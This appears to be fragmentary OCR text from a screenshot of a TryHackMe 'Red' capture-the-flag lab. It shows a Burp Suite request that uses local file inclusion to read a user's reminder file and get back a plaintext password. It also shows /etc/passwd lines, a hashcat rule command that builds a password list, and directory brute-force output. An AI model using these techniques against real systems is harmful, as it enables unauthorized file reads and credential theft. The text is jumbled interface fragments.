 TryHackMe | Red
10.10.75.159/index.php?page
CHEATSHEET - LFI & RCE
B64 Base64 Decode and Enco
constantmess@mess: ~/Downloads/Red
9
[+] Timeout: 10s
blue:x:1000:1000:blue:/home/blue:/bin/bash • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
blue:x:1000:1000:blue:/home/blue:/bin/bash
1 blue:x:1000:1000:blue:/home/blue:/bin/bash
2 red:x:1001:1001::/home/red:/bin/bash
3
4 Blue:
5 echo "Red rules"
6 cd
7 hashcat --stdout .reminder -r /usr/share/hashcat/rules/best64.rule >
passlist.txt
8 cat passlist.txt
9 rm passlist.txt
10 sudo apt-get remove hashcat -y
11
12
13 sup3r_p@s$w0rd!
6 characters selected
Tab Size: 4
Plain Text
Burp Suite Community Edition v2023.5.4 - Temporary Project
dow Help
ruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
Target: http://10.10.75.159
HTTP/1
\n
Ter/resource=/home/blue/.reminder HTTP/1.1
Linux x86_64; rv:102.0) Gecko/20100101
ml,application/xml;q=0.9,image/avif,image/webp,*/*
.5
e
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Jul 2023 12:22:42 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 16
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 sup3r_p@s$w0rd!
9
Search...
0 matches
Inspector
Selection 15 (0xf)
Selected text
sup3r_p@s$w0rd!
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 5
183 bytes | 11 millis
/readme.txt (Status: 200) [Size: 675]
Progress: 245865 / 457768 (53.71%)